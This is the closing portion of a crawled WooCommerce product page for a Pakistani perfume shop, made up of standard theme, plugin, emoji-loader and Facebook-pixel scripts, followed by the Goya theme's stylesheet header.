<script src="/wp-content/themes/goya/assets/js/vendor/mobile-detect.min.js?ver=1.3.2" id="mobile-detect-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/isInViewport.min.js?ver=3.0.4" id="in-viewport-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/jquery.autocomplete.min.js?ver=1.4.1" id="autocomplete-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/jquery.magnific-popup.min.js?ver=3.0.1" id="magnific-popup-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/perfect-scrollbar.jquery.min.js?ver=0.8.0" id="perfect-scrollbar-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/isotope.pkgd.min.js?ver=3.0.6" id="isotope-pk-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/arrive.min.js?ver=2.4.1" id="arrive-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/sliding-menu.min.js?ver=0.2.1" id="sliding-menu-js"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="goya-app-js-extra">
var goya_theme_vars = {"ajaxUrl":"https://godscent.pk/wp-admin/admin-ajax.php","l10n":{"back":"Back","view_cart":"View cart"},"icons":{"prev_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-left\"\u003E\u003Cpolyline points=\"15 18 9 12 15 6\"\u003E\u003C/polyline\u003E\u003C/svg\u003E","next_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-right\"\u003E\u003Cpolyline points=\"9 18 15 12 9 6\"\u003E\u003C/polyline\u003E\u003C/svg\u003E"},"settings":{"current_url":"https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/","site_url":"https://godscent.pk","pageLoadTransition":false,"ajaxSearchActive":true,"ajaxAddToCartSingle":true,"cart_icon":"mini-cart","minicart_auto":true,"shop_infinite_load":"scroll","shop_update_url":false,"ajaxWishlistCounter":false,"YITH_WCWL_Premium":false,"posts_per_page":"10","related_slider":true,"popup_length":1,"is_front_page":false,"is_blog":false,"is_cart":false,"is_checkout":false,"checkoutTermsPopup":false,"single_atc_nonce":"3287222b12","facebook4WC":true}};
//# sourceURL=goya-app-js-extra
</script>
<script src="/wp-content/themes/goya/assets/js/goya-app.min.js?ver=1.0.8.4" id="goya-app-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://godscent.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://godscent.pk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.6-3.5.2', '379080923297521');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.9.6",
    "pluginVersion": "3.5.2",
    "content_name": "Wild Spirit - Impression of Sauvage by Dior - 10ml",
    "content_ids": "[\"wc_post_id_5140\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_5140\",\"quantity\":1}]",
    "content_category": "Travel Size Perfume",
    "value": "449",
    "currency": "PKR"
}, {
    "eventID": "5f5f7108-c3fd-4672-9740-e30d488a394e"
});
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-02-01 01:30:35 -->

--- FILE ---
content_type: text/css
request_url: https://godscent.pk/wp-content/themes/goya/style.css?ver=6.9
body_size: 67
content:
/*
	Theme Name: Goya
	Theme URI: https://goya.everthemes.com/
	Description: <strong>Goya is a responsive Premium WooCommerce Theme with modern and minimalist design.</strong> For update notifications Follow Us on <a href="http://facebook.com/everthemes">Facebook</a> and <a href="http://themeforest.net/user/everthemess">Themeforest</a>
	Version: 1.0.8.4
	Author: Everthemes
	Author URI: https://themeforest.net/user/everthemess
	Text Domain: goya
	Domain Path: /languages/
	Tags: responsive-layout, flexible-header, custom-colors, mega-menu, woocommerce, shop, ajax, page-builder, translation-ready, gutenberg
	License: GNU General Public License v2 or later
	License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

/*
PLEASE DO NOT EDIT THIS FILE! 
This file is only to recognize basic theme data like name and version.
Instead use the style.css file located your child theme folder 'goya-child' to add your own styles.
If you  want to add small css snippets you can also use the Custom CSS field in Appearance -> Customize -> Custom Code
*/
